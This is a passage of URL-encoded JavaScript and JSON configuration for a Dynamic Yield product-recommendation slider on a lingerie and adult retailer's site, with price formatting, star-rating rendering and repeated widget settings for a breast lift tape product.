7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%